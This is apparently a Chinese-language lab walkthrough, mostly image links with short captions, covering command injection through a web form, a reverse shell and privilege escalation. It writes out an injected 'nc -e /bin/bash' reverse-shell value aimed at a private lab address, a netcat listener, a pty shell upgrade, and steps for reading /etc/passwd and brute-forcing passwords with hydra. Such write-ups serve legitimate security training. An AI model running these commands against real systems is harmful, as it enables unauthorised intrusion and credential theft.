



getshell:



(1)bp抓包,是命令执行





(2)查看/etc/passwd



(3)反弹shell

radio=nc+-e/bin/bash+192.168.254.129+6768&submit=Run





nc -lvnp 6768

提权:





(1)使用 python3 提升交互性

python3 -c 'import pty;pty.spawn("/bin/bash")'







(2)sudo -l,不知道密码







(3)jim目录下有密码字典,并将字典下载下来,使用hydra进行破解

